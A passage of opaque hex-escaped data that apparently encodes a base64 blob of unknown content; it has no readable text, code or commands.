x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\